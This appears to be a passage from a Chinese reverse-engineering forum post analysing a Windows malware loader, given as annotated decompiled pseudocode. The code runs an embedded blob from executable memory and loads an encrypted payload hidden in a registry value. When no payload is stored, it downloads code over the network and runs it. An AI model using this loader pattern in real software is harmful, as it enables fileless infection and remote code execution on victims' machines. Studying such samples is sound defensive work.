 void __noreturn Fuck()
{
void *v0; // eax
unsigned int ThrdAddr; // [esp+0h] [ebp-8h] BYREF
ThrdAddr = 0;
_beginthreadex(0, 0, StartAddress, 0, 0, &ThrdAddr);
v0 = (void *)_beginthreadex(0, 0, StartAddress, 0, 0, &ThrdAddr);
WaitForSingleObject(v0, 0xFFFFFFFF);
while ( 1 )
;
}
创建线程
unsigned int __stdcall StartAddress(void *a1)
{
_BYTE *mem; // eax
char main[2564]; // [esp+8h] [ebp-A04h] BYREF
qmemcpy(main, ff_main, 0xA01u);
mem = VirtualAlloc(0, 0xA01u, 0x3000u, 0x40u);
qmemcpy(mem, main, 0xA00u);
mem[0xA00] = main[0xA00];
((void (*)(void))mem)();
return 0;
}
分配内存调用主函数
mem = VirtualAlloc(0, 0x7CFF2, 0x3000, 0x40);
if ( !RegOpenKeyExA(0x80000001, v57 + 0xA, 0, 0xF003F, &hKey) )// 9B1E662B000097C6
{
ValueName = '0';
Type = 3;
status = RegQueryValueExA(hKey, &ValueName, 0, &Type, mem, &size);// 获取注册表值
RegCloseKey(hKey);
if ( !status )
{
if ( size <= 0x2800 )
{
v12 = mem(); // 直接调用
v12();
}
else
{
ff_decrypt(v57 + 0xA, mem, size); // 解密后调用
v56 = mem;
ff_call_entry(&sleep);
}
return 1;
}
VirtualFree(mem, 0, 0x8000);
}
for ( j = WSAStartup(0x202, v60) == 0; j; j = ff_recv_and_call(&sleep) == 0 )// 如果没有就直接下载调用
;
return 1;
吾爱破解论坛
www.52pojie.cn